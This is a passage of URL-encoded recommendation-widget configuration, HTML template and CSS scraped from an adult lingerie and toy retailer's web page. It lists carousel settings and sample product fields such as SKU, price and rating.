%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%2